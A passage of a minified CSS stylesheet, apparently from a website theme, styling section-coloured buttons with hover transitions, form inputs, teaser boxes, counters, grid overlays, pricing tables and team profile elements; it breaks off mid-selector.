.btn.btn-default:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.primary_section .btn.btn-default:hover:before,.primary_section .btn.btn-default:focus:before,.primary_section .btn.btn-default:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.primary_section .btn.btn-default:hover,.primary_section .btn.btn-default:focus{color:#c70851 !important;background-color:transparent !important}.primary_section .btn.btn-default.btn-inv{color:#c70851 !important;background-color:#fff !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.primary_section .btn.btn-default.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#c70851;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.primary_section .btn.btn-default.btn-inv:hover:before,.primary_section .btn.btn-default.btn-inv:focus:before,.primary_section .btn.btn-default.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.primary_section .btn.btn-default.btn-inv:hover,.primary_section .btn.btn-default.btn-inv:focus{color:#fff !important;border:2px solid #fff !important;background-color:transparent !important}.secondary_section .btn.btn-default{border:2px solid #fff !important;color:#fff !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.secondary_section .btn.btn-default:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.secondary_section .btn.btn-default:hover:before,.secondary_section .btn.btn-default:focus:before,.secondary_section .btn.btn-default:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.secondary_section .btn.btn-default:hover,.secondary_section .btn.btn-default:focus{color:#d30202 !important;background-color:transparent !important}.secondary_section .btn.btn-default.btn-inv{color:#d30202 !important;background-color:#fff !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.secondary_section .btn.btn-default.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#d30202;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.secondary_section .btn.btn-default.btn-inv:hover:before,.secondary_section .btn.btn-default.btn-inv:focus:before,.secondary_section .btn.btn-default.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.secondary_section .btn.btn-default.btn-inv:hover,.secondary_section .btn.btn-default.btn-inv:focus{color:#fff !important;border:2px solid #fff !important;background-color:transparent !important}.dark_section .btn.btn-default{border:2px solid #fdfdfd !important;color:#fdfdfd !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.dark_section .btn.btn-default:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fdfdfd;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.dark_section .btn.btn-default:hover:before,.dark_section .btn.btn-default:focus:before,.dark_section .btn.btn-default:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.dark_section .btn.btn-default:hover,.dark_section .btn.btn-default:focus{color:#2658fd !important;background-color:transparent !important}.dark_section .btn.btn-default.btn-inv{color:#2658fd !important;background-color:#fdfdfd !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.dark_section .btn.btn-default.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#2658fd;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.dark_section .btn.btn-default.btn-inv:hover:before,.dark_section .btn.btn-default.btn-inv:focus:before,.dark_section .btn.btn-default.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.dark_section .btn.btn-default.btn-inv:hover,.dark_section .btn.btn-default.btn-inv:focus{color:#fdfdfd !important;border:2px solid #fdfdfd !important;background-color:transparent !important}.light_section .btn.btn-default{border:2px solid #323232 !important;color:#323232 !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.light_section .btn.btn-default:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#323232;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.light_section .btn.btn-default:hover:before,.light_section .btn.btn-default:focus:before,.light_section .btn.btn-default:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.light_section .btn.btn-default:hover,.light_section .btn.btn-default:focus{color:#f4f4f4 !important;background-color:transparent !important}.light_section .btn.btn-default.btn-inv{color:#f4f4f4 !important;background-color:#323232 !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.light_section .btn.btn-default.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#f4f4f4;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.light_section .btn.btn-default.btn-inv:hover:before,.light_section .btn.btn-default.btn-inv:focus:before,.light_section .btn.btn-default.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.light_section .btn.btn-default.btn-inv:hover,.light_section .btn.btn-default.btn-inv:focus{color:#323232 !important;border:2px solid #323232 !important;background-color:transparent !important}.black_section .btn.btn-default{border:2px solid #fff !important;color:#fff !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.black_section .btn.btn-default:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.black_section .btn.btn-default:hover:before,.black_section .btn.btn-default:focus:before,.black_section .btn.btn-default:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.black_section .btn.btn-default:hover,.black_section .btn.btn-default:focus{color:#000 !important;background-color:transparent !important}.black_section .btn.btn-default.btn-inv{color:#000 !important;background-color:#fff !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.black_section .btn.btn-default.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#000;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.black_section .btn.btn-default.btn-inv:hover:before,.black_section .btn.btn-default.btn-inv:focus:before,.black_section .btn.btn-default.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.black_section .btn.btn-default.btn-inv:hover,.black_section .btn.btn-default.btn-inv:focus{color:#fff !important;border:2px solid #fff !important;background-color:transparent !important}.white_section .btn.btn-default{border:2px solid #323232 !important;color:#323232 !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.white_section .btn.btn-default:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#323232;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.white_section .btn.btn-default:hover:before,.white_section .btn.btn-default:focus:before,.white_section .btn.btn-default:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.white_section .btn.btn-default:hover,.white_section .btn.btn-default:focus{color:#fff !important;background-color:transparent !important}.white_section .btn.btn-default.btn-inv{color:#fff !important;background-color:#323232 !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.white_section .btn.btn-default.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.white_section .btn.btn-default.btn-inv:hover:before,.white_section .btn.btn-default.btn-inv:focus:before,.white_section .btn.btn-default.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.white_section .btn.btn-default.btn-inv:hover,.white_section .btn.btn-default.btn-inv:focus{color:#323232 !important;border:2px solid #323232 !important;background-color:transparent !important}.footer .btn.btn-default{border:2px solid #131313 !important;color:#131313 !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.footer .btn.btn-default:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#131313;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.footer .btn.btn-default:hover:before,.footer .btn.btn-default:focus:before,.footer .btn.btn-default:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.footer .btn.btn-default:hover,.footer .btn.btn-default:focus{color:#fafafa !important;background-color:transparent !important}.footer .btn.btn-default.btn-inv{color:#fafafa !important;background-color:#131313 !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.footer .btn.btn-default.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fafafa;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.footer .btn.btn-default.btn-inv:hover:before,.footer .btn.btn-default.btn-inv:focus:before,.footer .btn.btn-default.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.footer .btn.btn-default.btn-inv:hover,.footer .btn.btn-default.btn-inv:focus{color:#131313 !important;border:2px solid #131313 !important;background-color:transparent !important}.btn.btn-default.btn-inv:hover{background-color:#131313 !important}.primary_section .btn.btn-default.btn-inv:hover{background-color:#fff !important}.secondary_section .btn.btn-default.btn-inv:hover{background-color:#fff !important}.dark_section .btn.btn-default.btn-inv:hover{background-color:#fdfdfd !important}.light_section .btn.btn-default.btn-inv:hover{background-color:#323232 !important}.black_section .btn.btn-default.btn-inv:hover{background-color:#fff !important}.white_section .btn.btn-default.btn-inv:hover{background-color:#323232 !important}.footer .btn.btn-default.btn-inv:hover{background-color:#131313 !important}input[type="submit"].btn-primary:hover{background-color:#c70851 !important}input[type="submit"].btn-secondary:hover{background-color:#d30202 !important}input[type="submit"].btn-dark:hover{background-color:#2658fd !important}input[type="submit"].btn-light:hover{background-color:#f4f4f4 !important}input[type="submit"].btn-black:hover{background-color:#000 !important}input[type="submit"].btn-white:hover{background-color:#fff !important}input[type="submit"].btn.btn-default:hover{background-color:#131313 !important}.primary_section input[type="submit"].btn-default:hover{background-color:#fff !important}.secondary_section input[type="submit"].btn-default:hover{background-color:#fff !important}.dark_section input[type="submit"].btn-default:hover{background-color:#fdfdfd !important}.light_section input[type="submit"].btn-default:hover{background-color:#323232 !important}.black_section input[type="submit"].btn-default:hover{background-color:#fff !important}.white_section input[type="submit"].btn-default:hover{background-color:#323232 !important}.footer input[type="submit"].btn-default:hover{background-color:#131313 !important}input[type="submit"].btn.btn-default.btn-inv:hover{background-color:#fff !important}.primary_section input[type="submit"].btn-inv.btn-default:hover{background-color:#c70851 !important}.secondary_section input[type="submit"].btn-inv.btn-default:hover{background-color:#d30202 !important}.dark_section input[type="submit"].btn-inv.btn-default:hover{background-color:#2658fd !important}.light_section input[type="submit"].btn-inv.btn-default:hover{background-color:#f4f4f4 !important}.black_section input[type="submit"].btn-inv.btn-default:hover{background-color:#000 !important}.white_section input[type="submit"].btn-inv.btn-default:hover{background-color:#fff !important}.footer input[type="submit"].btn.btn-inv.btn-default:hover{background-color:#fafafa !important}.btn-lg,.btn-group-lg>.btn{font-size:16px;padding:16px 32px;line-height:1.25}.btn-sm,.btn-group-sm>.btn{font-size:12px;padding:8px 10px;line-height:1.25}.btn-xs,.btn-group-xs>.btn{font-size:11px;padding:6px 8px;line-height:1.25}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn.with-icon i{display:inline-block;margin:0}.btn.with-icon.icon-left i{margin-right:6px}.btn.with-icon.icon-right i{margin-left:6px}select,textarea,input{color:inherit;background-color:inherit;font-weight:400;font-size:18px;height:43px;line-height:1.75;padding:0 12px;border:1px solid;border-color:#bbb;max-width:100%;-webkit-font-smoothing:antialiased;box-shadow:0px;-webkit-box-shadow:0px;text-shadow:none}select:focus,textarea:focus,input:focus{outline:none;box-shadow:none !important}select::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input::-webkit-input-placeholder{font-size:12px;text-transform:uppercase}select:-moz-placeholder,textarea:-moz-placeholder,input:-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder,input::-moz-placeholder{font-size:12px;text-transform:uppercase}select:-ms-input-placeholder,textarea:-ms-input-placeholder,input:-ms-input-placeholder{font-size:12px;text-transform:uppercase}.primary_section select,.primary_section textarea,.primary_section input{border-color:#fff}.secondary_section select,.secondary_section textarea,.secondary_section input{border-color:#fff}.dark_section select,.dark_section textarea,.dark_section input{border-color:#fdfdfd}.light_section select,.light_section textarea,.light_section input{border-color:#dadada}.black_section select,.black_section textarea,.black_section input{border-color:#fff}.white_section select,.white_section textarea,.white_section input{border-color:#dadada}.footer select,.footer textarea,.footer input{border-color:#bbb}input[type="submit"],input[type="button"],input[type="reset"],button{font-family:,sans-serif;font-size:14px;font-weight:bold;text-transform:none;border:2px solid #131313;color:#131313;background-color:#fff;line-height:1.1;text-align:center;padding:12px 20px;display:inline-block;cursor:pointer;vertical-align:middle;border-color:inherit}input[type="submit"]:focus,input[type="button"]:focus,input[type="reset"]:focus,button:focus,input[type="submit"]:active:focus,input[type="button"]:active:focus,input[type="reset"]:active:focus,button:active:focus,input[type="submit"].active:focus,input[type="button"].active:focus,input[type="reset"].active:focus,button.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,button:hover,input[type="submit"]:focus,input[type="button"]:focus,input[type="reset"]:focus,button:focus{background-color:#131313;color:#fff;text-decoration:none}input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active,button:active,input[type="submit"].active,input[type="button"].active,input[type="reset"].active,button.active{outline:0;background-image:none}input[type="submit"].disabled,input[type="button"].disabled,input[type="reset"].disabled,button.disabled,input[type="submit"][disabled],input[type="button"][disabled],input[type="reset"][disabled],button[disabled],fieldset[disabled] input[type="submit"],fieldset[disabled] input[type="button"],fieldset[disabled] input[type="reset"],fieldset[disabled] button{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65)}input[type="color"]{padding:0}input[type="checkbox"],input[type="radio"]{height:auto;display:inline-block}.radio,.checkbox{padding-left:20px}input[type="number"]{max-width:40px;text-align:center;vertical-align:middle;background-image:none;-webkit-appearance:none;-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;margin:0}span.spinner{font-family:Helvetica,Arial,serif;cursor:pointer;display:inline-block;height:43px;line-height:43px;background-color:#323232;color:#fff;font-weight:bolder;padding:0 12px;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}textarea{height:auto}.form-control{height:43px}select:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:inherit;box-shadow:0px;-webkit-box-shadow:0px}.big_form .form-control{margin-bottom:24px;padding:24px;min-height:73px}.svg_divider{margin-bottom:20px;line-height:0;margin-top:20px}.svg_divider svg{fill:currentColor}.heading_group_sc h1,.heading_group_sc h2,.heading_group_sc h3,.heading_group_sc h4,.heading_group_sc h5,.heading_group_sc h6{margin-top:0;margin-bottom:24px}.heading_group_sc h1,.heading_group_sc h2{font-weight:bold;letter-spacing:4px}.heading_group_sc h3{font-weight:bolder;letter-spacing:4px}.heading_group_sc h4,.heading_group_sc h5{font-weight:bolder;letter-spacing:2px}.heading_group_sc span.subtitle{letter-spacing:7px;font-size:13px;text-transform:uppercase;display:block;font-weight:400;margin-bottom:3px}.heading_group_sc span.subtitle+.svg_divider{margin-top:20px}.heading_group_sc.subtitle_bottom h1,.heading_group_sc.subtitle_bottom h2,.heading_group_sc.subtitle_bottom h3,.heading_group_sc.subtitle_bottom h4,.heading_group_sc.subtitle_bottom h5,.heading_group_sc.subtitle_bottom h6{margin-bottom:4px}.teaser_box{position:relative;overflow:hidden}@media only screen and (max-width:767px){.teaser_box{max-width:360px;margin-left:auto;margin-right:auto}}.teaser_box .figure{display:inline-block;max-width:100%;overflow:hidden;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-position:center center;background-repeat:no-repeat;background-size:cover;margin-bottom:16px}.teaser_box .figure>a{display:block;max-width:100%}.teaser_box .figure>i,.teaser_box .figure>a i{font-size:40px;display:inline-block;line-height:40px}.teaser_box .figure.stretchy_wrapper>i,.teaser_box .figure.stretchy_wrapper>a i{position:absolute;padding:0;left:50%;top:50%;right:inherit;bottom:inherit;height:auto;width:auto;-o-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.teaser_box .figure.rounded{border-radius:6px;text-align:center}.teaser_box .figure.rounded i{padding:10px}.teaser_box .figure.rounded img{border-radius:6px}.teaser_box .figure.with_image{display:block;margin-bottom:24px}.teaser_box .figure.circled{border-radius:100px;width:70px;height:70px;text-align:center}.teaser_box .figure.circled i{padding:15px}.teaser_box .figure.circled img{border-radius:70px}.teaser_box .figure.circled.with_image{width:150px;height:150px;overflow:hidden;display:inline-block}.teaser_box .content .hgroup{margin-bottom:24px}.teaser_box .content .hgroup h4{font-weight:bold;margin:0;letter-spacing:0}.teaser_box .content .hgroup p{margin:0;text-transform:uppercase;letter-spacing:4px;font-size:15px}.teaser_box .content .hgroup p+h4{margin-top:5px}.teaser_box .content .hgroup h4+p{margin-top:5px}.teaser_box .content .desc{position:relative;z-index:1}.teaser_box .content .desc p{margin-bottom:0}.teaser_box.horizontal{position:relative}.teaser_box.horizontal .figure{left:0;position:absolute;z-index:1;top:0}.teaser_box.horizontal .figure.with_image{width:60px;height:60px}.teaser_box.horizontal .figure.circled i{font-size:27px}.teaser_box.horizontal .content{padding-left:84px}.teaser_box.horizontal .content .hgroup{margin-bottom:15.5px}.teaser_box.horizontal .content .hgroup h1,.teaser_box.horizontal .content .hgroup h2,.teaser_box.horizontal .content .hgroup h3,.teaser_box.horizontal .content .hgroup h4,.teaser_box.horizontal .content .hgroup h5,.teaser_box.horizontal .content .hgroup h6{z-index:1;letter-spacing:0px}.teaser_box.horizontal .content .hgroup p{font-size:146px;line-height:1em;font-weight:900;opacity:0.1;position:absolute;z-index:0;top:0;left:0}.teaser_box.boxed_special{overflow:inherit;margin-top:30px !important;padding-top:62px !important}.teaser_box.boxed_special .figure{position:absolute;top:0;left:50%;-o-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.teaser_box.boxed_special.horizontal{margin-left:30px !important}.teaser_box.boxed_special.horizontal .figure{left:0}.teaser_box.boxed_special.horizontal .content{padding-left:0}.counter_sc_wrapper{position:relative;z-index:999;text-align:center;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-overflow-scrolling:touch}.counter_sc_wrapper i{font-size:40px}.counter_sc_wrapper h4{font-weight:800;font-size:16px;letter-spacing:2px}.counter_sc_wrapper span.counter{display:block;margin-bottom:20px;margin-top:24px;font-weight:bold;font-size:28px !important}.counter_sc_wrapper p{margin-top:14px;opacity:0;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-overflow-scrolling:touch;-webkit-animation:fadeInUp .2s;animation:fadeInUp .2s}.counter_sc_wrapper:hover p{opacity:1;-webkit-animation:fadeInUp .2s;animation:fadeInUp .2s}.grid_wrapper .grid_item{margin:15px -1px}.grid_wrapper .grid_item .stretchy_wrapper img{position:absolute;z-index:-1}.grid_wrapper .grid_item img{width:100%}.grid_wrapper.no_gutter .grid_item{padding:0 !important;margin:0 !important}@media (min-width:768px){.masonry_grid.grid_wrapper .grid_item.featured_in_loop.col-sm-6{width:100%}.masonry_grid.grid_wrapper .grid_item.featured_in_loop.col-sm-4{width:66.6666%}.masonry_grid.grid_wrapper .grid_item.featured_in_loop.col-sm-3{width:50%}.masonry_grid.grid_wrapper .grid_item.featured_in_loop.col-sm-2{width:33.3333%}}@media (min-width:992px){.masonry_grid.grid_wrapper .grid_item.featured_in_loop.col-md-6{width:100%}.masonry_grid.grid_wrapper .grid_item.featured_in_loop.col-md-4{width:66.6666%}.masonry_grid.grid_wrapper .grid_item.featured_in_loop.col-md-3{width:50%}.masonry_grid.grid_wrapper .grid_item.featured_in_loop.col-md-2{width:33.3333%}}.filter_button_group{text-align:center;margin-bottom:48px}.filter_button_group a.filter_button{cursor:pointer;letter-spacing:4px;font-size:13px;text-transform:uppercase;display:block;display:inline-block;padding-left:10px;padding-right:10px}.gris_hover_overlay a{position:relative;display:block}.grid_item_overlay{opacity:0;filter:alpha(opacity=0);width:100%;height:100%;position:absolute;top:0;left:0}.grid_item_overlay_inner{position:absolute;left:0;right:0;top:0;text-align:center;top:50%}.grid_item_overlay_inner h2,.grid_item_overlay_inner p{opacity:0;filter:alpha(opacity=0);max-width:90%;margin-left:auto;margin-right:auto}.grid_item_overlay_inner h2{font-size:42px;line-height:1.2em;margin-bottom:0}.grid_item_overlay_inner p.subtitle,.grid_item_overlay_inner p.primary_taxonomy{letter-spacing:7px;font-size:13px;text-transform:uppercase;display:block;font-weight:400}.grid_item_overlay_inner p.subtitle span,.grid_item_overlay_inner p.primary_taxonomy span{padding:0 5px}.grid_item_overlay_inner *:empty{display:none}@media (max-width:480px){.primary_taxonomy span{display:inline-block}}.gris_profile_strict_default .hgroup p{font-size:13px}.gris_profile_strict_default .figure.with_image a img,.gris_profile_strict_default .team_social a{transition:all 500ms ease}.gris_profile_strict_default .figure.with_image a:hover>img{opacity:0.8;transform:scale(1.05)}.gris_profile_strict_default .team_social a:hover{opacity:0.8;transform:scale(1.15)}.team_social a{display:inline-block !important;color:#fff !important;margin:0 6px 6px 0}.team_social a i{text-align:center;width:40px;height:40px;line-height:40px;padding:0px;border-radius:40px}.masonry_grid .text-center .blog_post_listing_meta h2{padding-left:16px;padding-right:16px}.masonry_grid .text-center .blog_post_listed_content_wrapper{padding-left:16px;padding-right:16px}.masonry_grid .text-center a.btn{margin:24px 0}.list_grid.grid_wrapper .grid_item{margin:0 0 15px 0}.pricing_wrap{width:80%;min-height:400px;text-align:center;margin-left:auto;margin-right:auto;-webkit-box-shadow:inset 0px 0px 0px 1px rgba(211,2,2,0.2);-moz-box-shadow:inset 0px 0px 0px 1px rgba(211,2,2,0.2);box-shadow:inset 0px 0px 0px 1px rgba(211,2,2,0.2);padding-bottom:35px;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-overflow-scrolling:touch}.pricing_wrap .pricing_head{padding:50px 0;background-color:#d30202}.pricing_wrap .pricing_head h4{color:#fff;font-weight:700}.pricing_wrap .pricing_head h3{color:#fff;font-weight:700;font-size:34px}.pricing_wrap .pricing_details ul{padding-left:0;list-style:none;padding:35px 0}.pricing_wrap .pricing_details ul li{font-size:14px;margin:7px 0}.pricing_wrap:hover{-webkit-box-shadow:inset 0px 0px 0px 1px rgba(211,2,2,0.5);-moz-box-shadow:inset 0px 0px 0px 1px rgba(211,2,2,0.5);box-shadow:inset 0px 0px 0px 1px rgba(211,2,2,0.5)}.pl_fixed_ratio_media .stretchy_wrapper img{z-index:-1}.pl_fixed_ratio_media.wpb_content_element{margin-top:15px;margin-bottom:15px}.single-project .stretchy_wrapper img{z-index:-1}.post_navigation{margin-bottom:48px}.previous_post{text-transform:uppercase;font-weight:bold;text-align:left}.next_post{text-transform:uppercase;font-weight:bold;text-align:right}.profile_single_photo{text-align:right}.profile_single_photo blockquote{border-left:none;border-right:solid 5px;margin-top:24px}.profile_single_content h1{margin-bottom:0px}.profile_single_content .heading_group_sc{margin-bottom:16px}.team_social{margin-top:16px;margin-bottom:16px}.caption-bordered 